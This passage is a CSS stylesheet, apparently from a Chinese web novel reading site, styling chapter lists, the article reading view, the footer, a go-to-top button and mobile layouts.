    font-size: 14px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    overflow: hidden;
}
.info-chapters a{
    width: 33%;
    overflow: hidden;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border-bottom: 1px dashed #CCC;
}

.info-commend{
    font-size: 13px;
    width: 90%;
    margin: 0 auto;
    min-height: 30px;
    line-height: 30px;
    overflow: hidden;
}


/* 阅读页 */
.reader-main{
    text-align: center;
}
.reader-main h1{
	color:#a9a9a9;
    font-size: 21px;
    font-weight: 700;
    margin: 25px 0 15px;
}
.reader-hr{
    border-bottom: 1px dashed #88C6E5;
    margin: 5px 0 10px;
}
article{
    word-break: break-word;
    font-family: 方正启体简体,"Microsoft YaHei",微软雅黑,宋体;
    font-size: 18px;
	color:#333333;
    letter-spacing: 0.2em;
    width: 85%;
    margin: auto;
    text-align: justify;
    line-height: 1.5;
}
article p{
    text-indent: 2rem;
    margin: 1.5rem 0;

}

.reader-bottom{
    text-align: center;
    margin-bottom: 10px;
}

/* 分类列表页 */
.category-commend{
    width: 100%!important;
    margin: 0!important;
}
.category-commend .category-div{
    width: 32%;
    display: flex;
}

/* 底部 */
.footer{
    border-top: 2px solid #88C6E5;
    overflow: hidden;
    width: 92%;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 12px;
}
.diswap{
    display: none;
}

.gotop{
    display: block;
    width: 40px;
    height: 40px;
    border: none;
    background: none;
    cursor: pointer;
    /*border-radius: 50%;
    color: #000;
    background: #eee;*/
    position: fixed;
    right: 50%;
    bottom: 80px;
    z-index: 10;
    margin-right: -535px;
}
    
@media screen and (max-width:767px){
  .gotop {
    right: 20px;
    margin-right: unset;
  }
  
  .lastupdate, .info-chapters a, .sort-section > div,.commend, .popular, .outdiv, .category-div{
    width: 100%!important;
    margin: 0;
    }

    .popular{
        margin-top: 8px;
    }
    .info-commend, .dispc{
        display: none;
    }
    
    .info2-commend{
        display: block;
    }
    
    
    .diswap{
        display: block;
    }
    .info-main img{
        width: 133px;
        height: 170px;
        margin-right: 15px;
    }
    article{
        width:95%;
    }
    
    .lastupdate a span:last-child,
    .lastupdate .list-out span:first-child em:first-child
    {
        display: none;
    }

    .lastupdate em:nth-child(2) {
        width: 50%;
    }
    .lastupdate a span:first-child{
        width: 100%!important;
    }
}
